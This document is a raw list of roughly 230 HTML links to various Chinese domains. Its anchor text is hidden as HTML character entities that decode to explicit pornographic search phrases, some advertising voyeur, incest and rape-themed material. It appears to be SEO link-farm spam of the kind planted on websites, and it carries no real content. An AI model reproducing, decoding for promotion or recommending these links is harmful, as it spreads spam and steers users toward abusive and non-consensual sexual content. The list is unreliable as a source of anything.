<a href="http://www.gzbaibai.com/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8349;&#x8349;&#x9875;</a>
<a href="http://www.ailepo.cn/">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.guangdu66.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5BFC;&#x822A;</a>
<a href="http://www.dpsd.com.cn/">&#x65B0;&#x89C6;&#x89C9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.cnqixuan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>
<a href="http://www.lwwlkj.cn/">&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.913f.cn/">&#x55EF;&#x554A;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hzhengxing.cn/">&#x7279;&#x7247;&#x7F51;&#x871C;&#x6843;&#x798F;&#x5229;</a>
<a href="http://www.magtole.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.55398.com.cn/">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.szxzsh.com/">&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.iolife.com.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.2010cic.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>
<a href="http://www.huitlife.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>
<a href="http://www.fcgsbj.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hengliheng.cn/">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x64AD;&#x7F51;</a>
<a href="http://www.gretagmacbeth.com.cn/">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>
<a href="http://www.yvgh.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;</a>
<a href="http://www.17huzhu.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;</a>
<a href="http://www.lf002.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.hbzyz.org.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>
<a href="http://www.huanglichang8.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;91</a>
<a href="http://www.gzalex.com/">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.yqslgw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>
<a href="http://www.jz3333.cn/">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x5F3A;&#x5978;</a>
<a href="http://www.boyigifts.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x514D;&#x8D39;</a>
<a href="http://www.yisoubook.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.ww360.cn/">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x6B27;&#x7F8E;</a>
<a href="http://www.accakj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;</a>
<a href="http://www.ttsoso.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7247;</a>
<a href="http://www.v1837.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>
<a href="http://www.angularjsapi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;mv</a>
<a href="http://www.itjsz.cn/">91&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>
<a href="http://www.34402.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;</a>
<a href="http://www.gsbw.net.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.szzgxjy.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>
<a href="http://www.sapinchina.com/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x81EA;&#x62CD;</a>
<a href="http://www.glueei.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x7535;&#x5F71;</a>
<a href="http://www.djdsya.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.eheh001.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.vaa5com.cn/">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51foodjob.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>
<a href="http://www.tntrip.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.yxlcy.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>
<a href="http://www.ubcm.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x89C2;&#x770B;</a>
<a href="http://www.tjxinwo.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.yueliangbao.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>
<a href="http://www.haizhubyg.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>
<a href="http://www.ikolan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;</a>
<a href="http://www.kmpet.cn/">&#x5348;&#x591C;&#x4E3B;&#x64AD;&#x7535;&#x5F71;&#x7F9E;&#x7F9E;</a>
<a href="http://www.withbeautysalon.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>
<a href="http://www.gaiha.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.ljn.net.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>
<a href="http://www.csjzjz.cn/">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>
<a href="http://www.bkqjptgj.cn/">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;</a>
<a href="http://www.parsxc.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.87boya.cn/">&#x64CD;&#x903C;&#x798F;&#x5229;&#x770B;&#x7247;</a>
<a href="http://www.liangzhangzhent.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.06fk.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.znmy.com.cn/">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.pigve.com/">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xingchedou.cn/">91&#x6843;&#x8272;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gdyifeng.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>
<a href="http://www.jintek.com.cn/">&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.hbaona.com/">&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.huanfaxing.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>
<a href="http://www.oldandnew.com.cn/">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.21cba.cn/">av&#x5728;&#x7EBF;&#x5427;&#x64E6;&#x5427;&#x64E6;</a>
<a href="http://www.scspaq.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5DE6;&#x7EBF;&#x62CD;</a>
<a href="http://www.fnbfxzga.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>
<a href="http://www.bxyyw.cn/">91&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.qixihotel.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.seemor.cn/">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E01;&#x9999;&#x64AD;</a>
<a href="http://www.xuqingxuantang.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;</a>
<a href="http://www.cqjyyp.com/">91&#x592B;&#x59BB;&#x539F;&#x521B;&#x81EA;&#x62CD;</a>
<a href="http://www.laseine.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lotus0511.com/">&#x6F6E;&#x55B7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.liaoxiaolong.cn/">&#x64CD;&#x78B0;&#x9752;&#x9752;&#x64CD;&#x78B0;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x65E5;&#x97D3;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.jslab.org.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>
<a href="http://www.pailidai.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.3344a.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>
<a href="http://www.srwxds.org.cn/">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.hhssz.cn/">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x8D44;&#x6E90;</a>
<a href="http://www.enders.cn/">97&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.krmoyu.cn/">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;3&#x9875;</a>
<a href="http://www.52jiaodoushi.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>
<a href="http://www.meitiziyuan.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x9875;</a>
<a href="http://www.whzxa.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.supinpai.cn/">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>
<a href="http://www.etoke.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.duzhikai.com/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.jlnw.net.cn/">&#x871C;&#x6843;&#x514D;&#x8D39;&#x5F71;&#x9662;cc</a>
<a href="http://www.medalhow.com.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.longlife.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;</a>
<a href="http://www.allelopathy.org.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.shunyingglobal.cn/">&#x8D85;&#x78B0;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.11y11t.cn/">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.sungreen.net.cn/">&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.b2b8.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>
<a href="http://www.apoq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>
<a href="http://www.etonfashion.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x7F51;</a>
<a href="http://www.fymhd.cn/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x8272;&#x7EFC;&#x5408;</a>
<a href="http://www.zlinjianwei.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;1&#x533A;2&#x533A;</a>
<a href="http://www.hkxlvxi.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>
<a href="http://www.xkmk.com.cn/">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.sdjsbyy.cn/">&#x7537;&#x5973;&#x63D2;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.aocod.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.louxiazpb.cn/">&#x6FC0;&#x60C5;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>
<a href="http://www.soso66.com/">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.ooksulii.cn/">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ronmei.com.cn/">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;</a>
<a href="http://www.lt20.cn/">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;</a>
<a href="http://www.cpine.cn/">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.pifa2.cn/">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.furubayashi.com.cn/">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x8DB3;&#x4EA4;</a>
<a href="http://www.eeapehb.cn/">&#x8C01;&#x6709;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gosun.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>
<a href="http://www.inforec.cn/">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.hztzs.com.cn/">91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.lyxlhgm.com/">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.y8005.com/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>
<a href="http://www.lulubox.cn/">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x5F71;&#x9662;</a>
<a href="http://www.cblq.com.cn/">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5929;&#x5802;</a>
<a href="http://www.redarmypark.com.cn/">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.dmtbjc.cn/">&#x811A;&#x4EA4;&#x767D;&#x5AE9;&#x7389;&#x8DB3;&#x89C6;&#x9891;</a>
<a href="http://www.arrivo.cn/">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.artgold.cn/">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.tonytoy.net.cn/">&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.zbhmyy.com/">91&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.0562cm.cn/">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>
<a href="http://www.neiqiuwang.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.ywminwang.com/">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.btgmw.cn/">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>
<a href="http://www.jxjxgs.cn/">&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dewen123.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>
<a href="http://www.trainingcenter.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5403;&#x74DC;&#x7F51;&#x7AD9;</a>
<a href="http://www.loveparty2.cn/">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.clmlt.cn/">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.szpinkbag.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x7F51;&#x5740;</a>
<a href="http://www.miogo.cn/">&#x4E9A;&#x6D32;&#x8272;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.jilujiaotong.com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;&#x8349;&#x8349;</a>
<a href="http://www.poulux.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>
<a href="http://www.renrenshow.com/">&#x72E0;&#x72E0;&#x64B8;&#x4E9A;&#x6D32;&#x8272;</a>
<a href="http://www.11d57q.cn/">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.eyours.com.cn/">91&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.troctolite.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.shopn.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>
<a href="http://www.syjxxz.cn/">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.mushroomproduct.cn/">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wxsczl.com/">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.happyd.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dahe88.cn/">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.clttw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x9875;&#x9999;&#x8549;</a>
<a href="http://www.avvj.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x56DB;&#x9875;</a>
<a href="http://www.zn7288.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.hbzytx.com.cn/">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.0w2smoa.cn/">&#x4F26;&#x7406;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.itryoga.com.cn/">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.hnpss.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.youthsoft.cn/">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.ouchm.cn/">&#x56FD;&#x4EA7;91&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.udlc.cn/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5740;</a>
<a href="http://www.czlingyi.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;</a>
<a href="http://www.quezhige.cn/">&#x5185;&#x5C04;&#x5408;&#x96C6;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.doctoryz.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>
<a href="http://www.ltcj.org.cn/">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.quicfoto.cn/">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzzhisheng.com/">&#x65E5;&#x97E9;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.haimeial.com/">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.i1186.com/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.qpwtr.cn/">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.szwell.com.cn/">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>
<a href="http://www.exceed158.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.szfcsw.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>
<a href="http://www.fcshilin.cn/">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gdcaea.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>
<a href="http://www.gzfrx.com/">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.yunxiangzy.cn/">&#x7537;&#x5973;&#x65E5;b&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.ibdac.com.cn/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x89C6;&#x9891;</a>
<a href="http://www.htz4.com/">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.gzyqhg.com/">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>
<a href="http://www.dcsk.com.cn/">&#x95E8;&#x4E8B;&#x4EF6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.watxb.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.sytex.cn/">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.hzfuxing.com.cn/">91&#x7206;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3t3.com.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.cc248.com/">&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.vjccwsq.cn/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>
<a href="http://www.lczjbx.cn/">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;&#x76F4;&#x64AD;</a>
<a href="http://www.wenzio.cn/">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.keaodz.com/">&#x4E45;&#x8349;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.38330.cn/">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.guangkuosan.cn/">&#x9999;&#x8549;&#x793E;&#x533A;&#x53D8;&#x6001;&#x89C6;&#x9891;</a>
<a href="http://www.bigpinetree.com/">91&#x89C6;&#x9891;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.guncel.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.jinfengco.com/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tsbohai.cn/">&#x9752;&#x9752;&#x56FD;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.feicheng163.cn/">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.iterm2.cn/">&#x6C61;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hkxjb.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.bizcoin.cc/">&#x6B27;&#x7F8E;99&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;</a>
<a href="http://www.51xuantieshebei.com.cn/">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bjwanfu.com.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x7247;</a>
<a href="http://www.hdzwghgl.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>
<a href="http://www.6869t.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.bj6633.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.winee.cn/">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gzssby.cn/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>
<a href="http://www.chekudp.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.hsleatherco.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.hjboy.com/">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.dianlu.net.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8BF1;&#x60D1;</a>
<a href="http://www.oyabc.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.cnsxly.com/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
